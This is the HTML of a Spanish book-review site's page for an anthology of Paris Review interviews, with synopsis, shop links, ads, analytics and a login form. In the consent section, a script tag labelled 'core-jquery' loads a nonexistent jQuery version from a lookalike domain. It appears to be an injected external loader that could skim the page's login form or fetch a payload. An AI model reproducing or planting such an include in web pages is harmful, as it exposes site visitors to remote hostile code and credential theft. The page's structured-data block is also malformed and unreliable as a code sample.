

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012
body_size: 15195
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="FQVm6tt109LVyzEYtr0As7uDwgO61ib0ZFeWwZfO">

        <meta name="title" content="THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1605711363.jpg"/>
    <meta property="og:image:alt" content="THE PARIS REVIEW. Entrevistas (1953-2012)"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012"/>
    <meta property="og:title" content="THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA."/>
    <meta property="og:description" content="The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente sel..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "THE PARIS REVIEW. Entrevistas (1953-2012)",
    "author": {
        "@type": "Person",
        "name": "VV.AA."
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1605711363.jpg",
    "description": "The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente sel..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente sel...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente sel...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="THE PARIS REVIEW. Entrevistas (1953-2012) - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente sel...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "FQVm6tt109LVyzEYtr0As7uDwgO61ib0ZFeWwZfO";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="FQVm6tt109LVyzEYtr0As7uDwgO61ib0ZFeWwZfO">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="FQVm6tt109LVyzEYtr0As7uDwgO61ib0ZFeWwZfO">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1605711363.jpg" alt="THE PARIS REVIEW. Entrevistas (1953-2012)" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="315825">
                            <div style="float:left">
                                <h3>THE PARIS REVIEW. Entrevistas (1953-2012) <small><a href="https://quelibroleo.com/web/public/autores/vvaa">VV.AA.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1605711363.jpg" alt="Portada de THE PARIS REVIEW. Entrevistas (1953-2012)" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/acantilado">ACANTILADO</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417902865</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=THE+PARIS+REVIEW.+Entrevistas+%281953-2012%29 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fthe-paris-review-entrevistas-1953-2012 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/the-paris-review-entrevistas-1953-2012"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417902865&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417902865" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="THE PARIS REVIEW. Entrevistas (1953-2012)">
                            <input type="hidden" name="id_libro" value="315825" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="VV.AA." id="autor">
                            <input type="hidden" name="_token" value="FQVm6tt109LVyzEYtr0As7uDwgO61ib0ZFeWwZfO">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>The Paris Review es hoy, tras más de medio siglo de historia, una revista legendaria por haber convertido las entrevistas a creadores del amplio ámbito de las letras —narradores, poetas, dramaturgos y guionistas de cine—en un notabilísimo género de indudable valor literario y humano. La presente selección, la más exhaustiva jamás publicada en nuestra lengua, reúne cien retratos literarios realizados a lo largo de sesenta años que abarcan la época dorada de la literatura universal del pasado siglo: Forster, Hemingway, Faulkner, Eliot, Pound, Auden, Lowell, Dinesen, Welty, Bishop, Pasternak, Frost, Céline, Simenon, Borges, Kerouac, Wilder, Carver, Cortázar, Kundera, Walcott, Yourcenar, Márquez, Murdoch, Atwood, Gordimer, DeLillo, Sontag, McEwan, Auster, Murakami, Rushdie, Eco o Marías, entre muchísimos otros. Además de un volumen inigualable de clases magistrales de literatura, el lector tiene en las manos lecciones de vida de los más grandes maestros de nuestro tiempo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/vvaa" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568191939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 3 votos"
							     							     
							     data-id="285286"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor"><span>EL CINE EN 100 PREGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mitologia-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484414599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="12441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mitologia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mitologia-1"><span>MITOLOGÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262078708.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="21874"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar"><span>LA SOMBRA DEL ASESIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/wordpress-para-dummies">
																	<img src="https://quelibroleo.com/web/public/images/libros/wordpress-para-dummies_9788432900495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="111777"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/wordpress-para-dummies"><span>WORDPRESS PARA DUMMI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/enfermeria-en-100-palabras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1415820289.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="125837"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/enfermeria-en-100-palabras"><span>ENFERMERÍA EN 100 PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/2001-una-odisea-del-espacio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1640430686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
